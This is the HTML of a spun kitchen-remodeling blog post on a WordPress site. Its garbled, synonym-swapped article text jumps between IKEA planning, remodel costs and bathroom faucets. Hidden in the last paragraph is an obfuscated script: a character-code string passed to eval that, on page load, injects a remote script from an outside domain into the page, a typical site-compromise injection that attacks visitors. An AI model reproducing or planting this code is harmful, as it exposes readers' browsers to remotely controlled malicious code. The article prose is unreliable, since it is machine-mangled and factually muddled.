            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-2696 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">13/11/2025</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="http://www.anecdotot.net/" rel="home">anecdotot.net</a></p>
													<p class="site-description">Let us Guide your Home</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="http://www.anecdotot.net/wp-content/uploads/2024/05/1.jpg" height="500" width="1500" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-38"><a href="http://www.anecdotot.net/category/home-design">HOME DESIGN</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://www.anecdotot.net/category/home-design/home-improvement">Home Improvement</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.anecdotot.net/category/home-design/home-remodeling">Home Remodeling</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41"><a href="http://www.anecdotot.net/category/home-design/kitchen-island">Kitchen Island</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.anecdotot.net/category/home-design/small-kitchen-ideas">Small Kitchen Ideas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="http://www.anecdotot.net/category/interior">INTERIOR</a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.anecdotot.net/category/interior/bathroom">Bathroom</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://www.anecdotot.net/category/interior/kitchen">Kitchen</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.anecdotot.net/category/interior/kitchen-remodel">Kitchen Remodel</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.anecdotot.net/category/interior/remodeling">Remodeling</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48"><a href="http://www.anecdotot.net/category/kitchen-model">KITCHEN MODEL</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.anecdotot.net/category/kitchen-model/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.anecdotot.net/category/kitchen-model/modern-kitchen">Modern Kitchen</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.anecdotot.net/category/kitchen-model/painting-kitchen">Painting Kitchen</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="http://www.anecdotot.net/category/kitchen-model/white-kitchen">White Kitchen</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="http://www.anecdotot.net/category/kitchen-set">KITCHEN SET</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-cabinets">Kitchen Cabinets</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-decorating">Kitchen Decorating</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-design">Kitchen Design</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-ideas">Kitchen Ideas</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58"><a href="http://www.anecdotot.net/category/the-contractor">THE CONTRACTOR</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://www.anecdotot.net/category/the-contractor/construction">Construction</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://www.anecdotot.net/category/the-contractor/contractor">Contractor</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="http://www.anecdotot.net/category/the-contractor/handyman">Handyman</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="http://www.anecdotot.net/category/the-contractor/renovation">Renovation</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.anecdotot.net/category/general-article">General Article</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="http://www.anecdotot.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2696" class="hitmag-single post-2696 post type-post status-publish format-standard hentry category-kitchen-island tag-kitchen tag-phoenix tag-remodeling">

	
	<header class="entry-header">
		<div class="cat-links"><a href="http://www.anecdotot.net/category/home-design/kitchen-island" rel="category tag">Kitchen Island</a></div><h1 class="entry-title">Kitchen Remodeling Phoenix</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="http://www.anecdotot.net/kitchen-remodeling-phoenix-8.html" rel="bookmark"><time class="entry-date published" datetime="2021-05-26T17:27:26+07:00">26/05/2021</time><time class="updated" datetime="2020-06-06T10:13:03+07:00">06/06/2020</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.anecdotot.net/author/kenwalker">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.crismatec.com/python/ho/creative-of-home-improvement-ideas-kitchen_simple-kitchens.jpg" width="258px" alt="home improvement and kitchen"></p>
<h2>Ready to create your dream space?</h2>
<p>You herald your IKEA kitchen plan, and then log in to their computer systems and present it to a (most likely harried) employee. The worker has to go through and order each bit in your list, bit by bit. This is the draw back of such a modular system — you might be basically ordering lots of of little packing containers directly. The IKEA planning software program begins out with you drawing your room with the proper proportions, then populating it with cabinets to your specs. You can add in several wall colours, flooring, and outside views to add slightly more (digital) verisimilitude.</p>
<h3>How much does it reallycost to remodel in NYC?</h3>
<p>Most families spend the majority of their time in the kitchen. It is the place they start and end every day, and incessantly it turns into one of the most widespread gathering areas. This is why many people, when planning residence updates, start by transforming their kitchen first. Anything that includes shifting plumbing, gas, or electrical will hike up your budget.</p>
<p>The kitchen is major in relation to the most useful home enhancements. Buyers typically look right here first when determining whether or not a house is value its asking price, since most individuals want an upgraded kitchen with out having to pay a ton of money to get it after purchasing a home.</p>
<p>While it received’t price further, designers affiliated with chains are restricted to provides and materials offered by that chain. Independent kitchen designers have the power to source from completely different locations, discovering you the proper worth level and more selection. Kitchen designers gained’t be working on the actual renovation like your contractor does. They are inside designers who plan out the design, type, layout and supplies you need for kitchen renovations. A contractor is the purpose individual for the precise renovation.</p>
<p>“Hiring a designer saves you time and money in the long run, so you don’t make expensive errors,” says south Florida-based mostly designer Meredith Marlow. Building a price range ought to be your primary concern when planning a kitchen transform. It determines how much you can accomplish, the materials obtainable, how much professional help you’ll want, and what the ultimate product will appear to be, amongst different aspects.</p>
<p>My recommendation… begin small – get some practice assembling IKEA merchandise, and make the most of YouTube’s numerous instructional movies on IKEA products. It’s particularly necessary for you to perceive the place your cash goes when you are working within a tightly controlled price range. Meanwhile, the cost of labor and bills is more likely to change by solely a third of this quantity. In different phrases, the fastest and best way to reduce the price of a kitchen remodel is to look for cheaper manufactured merchandise and home equipment.</p>
<p>NAR calculated what it refers to as a “Joy Score” for every project. The rating is predicated on the happiness householders reported with their renovations; the more pleased with a given project, the higher the Joy Score, with the best potential score being 10. Exterior jobs with the very best Joy Scores had been new fiberglass or metal front doors, new vinyl and wooden home windows and new roofing.</p>
<p>However, ultimately, you need to think about reworking your outside residing house since you need it to be a spot you take pleasure in. The interior is the center of each residence, and as such deserves special consideration and a eager eye on particulars.</p>
<p>If I wish to change it up, I may change out the doorways in the future, but I will in all probability maintain them as is. We did get them installed by some carpenters we all know, however since we reside in a rural state, I’m unsure if Ikea set up was even an option and would absolutely cost more than our native labor market.</p>
<p>If you could have ugly and unappealing rest room faucets, anticipate your value to dip significantly. And while new water faucets may look like a small addition to your toilet, they&#8217;ll offer you a wide range of advantages should you&#8217;re trying to promote your own home or need it to look more attractive. This fact varies depending on a large number of factors, but you&#8217;re usually going to get a minimum of some kind of profit out of upgrading your water faucets within the bathroom. Fully understanding these benefits will assist you to make a better transforming decision. Lately, you&#8217;ve been looking via your once-lovely home and pondering that it needs a big type improve.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="http://www.anecdotot.net/tag/kitchen" rel="tag">kitchen</a><a href="http://www.anecdotot.net/tag/phoenix" rel="tag">phoenix</a><a href="http://www.anecdotot.net/tag/remodeling" rel="tag">remodeling</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="http://www.anecdotot.net/do-you-need-to-sand-kitchen-cupboards-before-painting-them.html" rel="bookmark" title="Do You Need To Sand Kitchen Cupboards Before Painting Them?">
                                            </a>
                    <h3 class="post-title">
                        <a href="http://www.anecdotot.net/do-you-need-to-sand-kitchen-cupboards-before-painting-them.html" rel="bookmark" title="Do You Need To Sand Kitchen Cupboards Before Painting Them?">
                            Do You Need To Sand Kitchen Cupboards Before Painting Them?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-08-09T05:50:32+07:00">09/08/2025</time><time class="updated" datetime="2023-07-03T11:21:53+07:00">03/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="http://www.anecdotot.net/renovation-ideas-tips-pictures.html" rel="bookmark" title="Renovation Ideas, Tips &#038; Pictures">
                                            </a>
                    <h3 class="post-title">
                        <a href="http://www.anecdotot.net/renovation-ideas-tips-pictures.html" rel="bookmark" title="Renovation Ideas, Tips &#038; Pictures">
                            Renovation Ideas, Tips &#038; Pictures                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-03-11T17:46:56+07:00">11/03/2025</time><time class="updated" datetime="2023-07-03T11:21:52+07:00">03/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="http://www.anecdotot.net/75-rest-room-footage-ideas-you-may-love.html" rel="bookmark" title="75 Rest Room Footage &#038; Ideas You May Love">
                                            </a>
                    <h3 class="post-title">
                        <a href="http://www.anecdotot.net/75-rest-room-footage-ideas-you-may-love.html" rel="bookmark" title="75 Rest Room Footage &#038; Ideas You May Love">
                            75 Rest Room Footage &#038; Ideas You May Love                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-03-03T20:31:13+07:00">03/03/2025</time><time class="updated" datetime="2023-07-03T11:21:52+07:00">03/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.anecdotot.net/12-tips-for-remodeling-a-kitchen-on-a-budget-7.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">12 Tips for Remodeling a Kitchen on a Budget</span></a></div><div class="nav-next"><a href="http://www.anecdotot.net/arrow-dwelling-improvements-2.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Arrow Dwelling Improvements</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="http://www.anecdotot.net/author/kenwalker" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-8" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.anecdotot.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.anecdotot.net/1-free-contractor-app-contractor-app-for-contractors-5.html">#1 Free Contractor App » Contractor+ App For Contractors</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.anecdotot.net/seventy-five-toilet-pictures-concepts-you-may-love.html">Seventy Five Toilet Pictures &#038; Concepts You May Love</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.anecdotot.net/construction-2.html">Construction</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.anecdotot.net/kitchen-appliances-merchandise-and-design-ideas.html">Kitchen Appliances, Merchandise And Design Ideas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.anecdotot.net/kitchen-and-bath-reworking-dallas.html">Kitchen And Bath Reworking Dallas</a></li>
</ul></section><section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-9"><a href="http://www.anecdotot.net/category/interior/bathroom">Bathroom</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://www.anecdotot.net/category/cleaning">Cleaning</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anecdotot.net/category/the-contractor/construction">Construction</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anecdotot.net/category/the-contractor/contractor">Contractor</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anecdotot.net/category/kitchen-model/country-kitchen">Country Kitchen</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://www.anecdotot.net/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anecdotot.net/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anecdotot.net/category/the-contractor/handyman">Handyman</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.anecdotot.net/category/home-design">HOME DESIGN</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anecdotot.net/category/home-design/home-improvement">Home Improvement</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.anecdotot.net/category/home-design/home-remodeling">Home Remodeling</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://www.anecdotot.net/category/house-and-home">House and Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.anecdotot.net/category/interior">INTERIOR</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anecdotot.net/category/interior/kitchen">Kitchen</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-cabinets">Kitchen Cabinets</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-decorating">Kitchen Decorating</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-design">Kitchen Design</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.anecdotot.net/category/kitchen-set/kitchen-ideas">Kitchen Ideas</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.anecdotot.net/category/home-design/kitchen-island">Kitchen Island</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anecdotot.net/category/kitchen-model">KITCHEN MODEL</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anecdotot.net/category/interior/kitchen-remodel">Kitchen Remodel</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anecdotot.net/category/kitchen-set">KITCHEN SET</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anecdotot.net/category/kitchen-model/modern-kitchen">Modern Kitchen</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anecdotot.net/category/kitchen-model/painting-kitchen">Painting Kitchen</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.anecdotot.net/category/interior/remodeling">Remodeling</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anecdotot.net/category/the-contractor/renovation">Renovation</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anecdotot.net/category/home-design/small-kitchen-ideas">Small Kitchen Ideas</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anecdotot.net/category/the-contractor">THE CONTRACTOR</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anecdotot.net/category/kitchen-model/white-kitchen">White Kitchen</a>
</li>
</ul></section><section id="block-11" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.anecdotot.net/tag/arrow" class="tag-cloud-link tag-link-322 tag-link-position-1" style="font-size: 8.3783783783784pt;" aria-label="arrow (33 items)">arrow</a>
<a href="http://www.anecdotot.net/tag/bathroom" class="tag-cloud-link tag-link-372 tag-link-position-2" style="font-size: 13.297297297297pt;" aria-label="bathroom (110 items)">bathroom</a>
<a href="http://www.anecdotot.net/tag/before" class="tag-cloud-link tag-link-368 tag-link-position-3" style="font-size: 8.1891891891892pt;" aria-label="before (31 items)">before</a>
<a href="http://www.anecdotot.net/tag/budget" class="tag-cloud-link tag-link-329 tag-link-position-4" style="font-size: 9.3243243243243pt;" aria-label="budget (42 items)">budget</a>
<a href="http://www.anecdotot.net/tag/cabinets" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12.256756756757pt;" aria-label="cabinets (86 items)">cabinets</a>
<a href="http://www.anecdotot.net/tag/calculator" class="tag-cloud-link tag-link-350 tag-link-position-6" style="font-size: 8.7567567567568pt;" aria-label="calculator (36 items)">calculator</a>
<a href="http://www.anecdotot.net/tag/concepts" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 9.9864864864865pt;" aria-label="concepts (49 items)">concepts</a>
<a href="http://www.anecdotot.net/tag/contractor" class="tag-cloud-link tag-link-234 tag-link-position-8" style="font-size: 8.6621621621622pt;" aria-label="contractor (35 items)">contractor</a>
<a href="http://www.anecdotot.net/tag/contractors" class="tag-cloud-link tag-link-376 tag-link-position-9" style="font-size: 9.9864864864865pt;" aria-label="contractors (49 items)">contractors</a>
<a href="http://www.anecdotot.net/tag/costs" class="tag-cloud-link tag-link-107 tag-link-position-10" style="font-size: 8.9459459459459pt;" aria-label="costs (38 items)">costs</a>
<a href="http://www.anecdotot.net/tag/county" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.1891891891892pt;" aria-label="county (31 items)">county</a>
<a href="http://www.anecdotot.net/tag/decks" class="tag-cloud-link tag-link-320 tag-link-position-12" style="font-size: 8.1891891891892pt;" aria-label="decks (31 items)">decks</a>
<a href="http://www.anecdotot.net/tag/decor" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 13.297297297297pt;" aria-label="decor (110 items)">decor</a>
<a href="http://www.anecdotot.net/tag/design" class="tag-cloud-link tag-link-72 tag-link-position-14" style="font-size: 11.972972972973pt;" aria-label="design (81 items)">design</a>
<a href="http://www.anecdotot.net/tag/dwelling" class="tag-cloud-link tag-link-85 tag-link-position-15" style="font-size: 14.716216216216pt;" aria-label="dwelling (159 items)">dwelling</a>
<a href="http://www.anecdotot.net/tag/enchancment" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 14.148648648649pt;" aria-label="enchancment (137 items)">enchancment</a>
<a href="http://www.anecdotot.net/tag/enhancements" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 13.013513513514pt;" aria-label="enhancements (103 items)">enhancements</a>
<a href="http://www.anecdotot.net/tag/enterprise" class="tag-cloud-link tag-link-324 tag-link-position-18" style="font-size: 8.9459459459459pt;" aria-label="enterprise (38 items)">enterprise</a>
<a href="http://www.anecdotot.net/tag/finest" class="tag-cloud-link tag-link-142 tag-link-position-19" style="font-size: 8.1891891891892pt;" aria-label="finest (31 items)">finest</a>
<a href="http://www.anecdotot.net/tag/furnishings" class="tag-cloud-link tag-link-88 tag-link-position-20" style="font-size: 9.9864864864865pt;" aria-label="furnishings (49 items)">furnishings</a>
<a href="http://www.anecdotot.net/tag/gosport" class="tag-cloud-link tag-link-337 tag-link-position-21" style="font-size: 9.0405405405405pt;" aria-label="gosport (39 items)">gosport</a>
<a href="http://www.anecdotot.net/tag/guides" class="tag-cloud-link tag-link-349 tag-link-position-22" style="font-size: 8.3783783783784pt;" aria-label="guides (33 items)">guides</a>
<a href="http://www.anecdotot.net/tag/house" class="tag-cloud-link tag-link-49 tag-link-position-23" style="font-size: 15.851351351351pt;" aria-label="house (206 items)">house</a>
<a href="http://www.anecdotot.net/tag/ideas" class="tag-cloud-link tag-link-51 tag-link-position-24" style="font-size: 13.581081081081pt;" aria-label="ideas (120 items)">ideas</a>
<a href="http://www.anecdotot.net/tag/improvement" class="tag-cloud-link tag-link-36 tag-link-position-25" style="font-size: 16.986486486486pt;" aria-label="improvement (275 items)">improvement</a>
<a href="http://www.anecdotot.net/tag/improvements" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 13.108108108108pt;" aria-label="improvements (105 items)">improvements</a>
<a href="http://www.anecdotot.net/tag/island" class="tag-cloud-link tag-link-125 tag-link-position-27" style="font-size: 8.472972972973pt;" aria-label="island (34 items)">island</a>
<a href="http://www.anecdotot.net/tag/kansas" class="tag-cloud-link tag-link-335 tag-link-position-28" style="font-size: 9.7027027027027pt;" aria-label="kansas (46 items)">kansas</a>
<a href="http://www.anecdotot.net/tag/kitchen" class="tag-cloud-link tag-link-56 tag-link-position-29" style="font-size: 22pt;" aria-label="kitchen (937 items)">kitchen</a>
<a href="http://www.anecdotot.net/tag/louisville" class="tag-cloud-link tag-link-325 tag-link-position-30" style="font-size: 8.9459459459459pt;" aria-label="louisville (38 items)">louisville</a>
<a href="http://www.anecdotot.net/tag/projects" class="tag-cloud-link tag-link-262 tag-link-position-31" style="font-size: 8.6621621621622pt;" aria-label="projects (35 items)">projects</a>
<a href="http://www.anecdotot.net/tag/receipts" class="tag-cloud-link tag-link-80 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="receipts (40 items)">receipts</a>
<a href="http://www.anecdotot.net/tag/remodel" class="tag-cloud-link tag-link-362 tag-link-position-33" style="font-size: 14.148648648649pt;" aria-label="remodel (138 items)">remodel</a>
<a href="http://www.anecdotot.net/tag/remodeling" class="tag-cloud-link tag-link-274 tag-link-position-34" style="font-size: 18.878378378378pt;" aria-label="remodeling (438 items)">remodeling</a>
<a href="http://www.anecdotot.net/tag/renovation" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 13.581081081081pt;" aria-label="renovation (118 items)">renovation</a>
<a href="http://www.anecdotot.net/tag/renovations" class="tag-cloud-link tag-link-215 tag-link-position-36" style="font-size: 8.1891891891892pt;" aria-label="renovations (31 items)">renovations</a>
<a href="http://www.anecdotot.net/tag/residence" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 15.283783783784pt;" aria-label="residence (182 items)">residence</a>
<a href="http://www.anecdotot.net/tag/roofing" class="tag-cloud-link tag-link-129 tag-link-position-38" style="font-size: 9.2297297297297pt;" aria-label="roofing (41 items)">roofing</a>
<a href="http://www.anecdotot.net/tag/services" class="tag-cloud-link tag-link-378 tag-link-position-39" style="font-size: 10.175675675676pt;" aria-label="services (51 items)">services</a>
<a href="http://www.anecdotot.net/tag/should" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 9.2297297297297pt;" aria-label="should (41 items)">should</a>
<a href="http://www.anecdotot.net/tag/specialists" class="tag-cloud-link tag-link-162 tag-link-position-41" style="font-size: 9.1351351351351pt;" aria-label="specialists (40 items)">specialists</a>
<a href="http://www.anecdotot.net/tag/update" class="tag-cloud-link tag-link-363 tag-link-position-42" style="font-size: 8pt;" aria-label="update (30 items)">update</a>
<a href="http://www.anecdotot.net/tag/value" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 10.081081081081pt;" aria-label="value (50 items)">value</a>
<a href="http://www.anecdotot.net/tag/wenzel" class="tag-cloud-link tag-link-330 tag-link-position-44" style="font-size: 8.6621621621622pt;" aria-label="wenzel (35 items)">wenzel</a>
<a href="http://www.anecdotot.net/tag/worth" class="tag-cloud-link tag-link-132 tag-link-position-45" style="font-size: 10.554054054054pt;" aria-label="worth (57 items)">worth</a></p></section><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.anecdotot.net/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.anecdotot.net/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://www.anecdotot.net/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://www.anecdotot.net/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
